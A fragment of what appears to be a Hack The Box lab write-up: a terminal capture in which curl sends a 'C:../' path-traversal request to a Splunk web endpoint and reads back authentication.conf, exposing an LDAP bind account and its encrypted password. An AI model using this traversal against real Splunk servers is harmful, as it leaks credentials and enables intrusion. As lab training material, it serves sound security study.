 fcoomans@kali:~/htb/haze$ curl -s "http://dc01.haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../Program%20Files/Splunk/etc/system/local/authen
tication.conf"
[splunk_auth]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn